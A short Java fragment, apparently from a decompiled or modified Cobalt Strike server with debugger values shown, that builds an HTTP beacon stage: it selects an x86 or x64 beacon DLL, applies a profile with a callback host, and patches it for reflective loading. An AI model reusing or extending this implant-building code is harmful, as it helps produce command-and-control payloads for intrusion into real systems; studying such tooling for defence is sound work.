 2 usages
public BeaconDLL exportBeaconStageHTTP(final int port, final String callBackHost, final boolean b, final boolean b2) { port: 80 callBackHost: "192.168.2.37" b: false b2: false
AssertUtils.TestSetValue(this.arch, s1: "x86, x64");
String beaconDLLPath = ""; beaconDLLPath: ""
if ("x86".equals(this.arch)) {
beaconDLLPath = "resources/beacon.dll";
}
else if ("x64".equals(this.arch)) {
beaconDLLPath = "resources/beacon.x64.dll"; beaconDLLPath: ""
}
DevLog.log(DevLog.STORY.CS0216_TEST, this.getClass(), s: "exportBeaconStageHTTP", s1: "Using BeaconDLL 001");
final BeaconDLL beaconDLL = new BeaconDLL(beaconDLLPath);
// 处理profile
beaconDLL.originalDLL = this.exportBeaconStage(port, callBackHost, b, b2, beaconDLLPath);
// patch 引导头、ReflectiveLoad
beaconDLL.peProcessedDLL = this.pe.process(beaconDLL.originalDLL, this.arch);
return beaconDLL;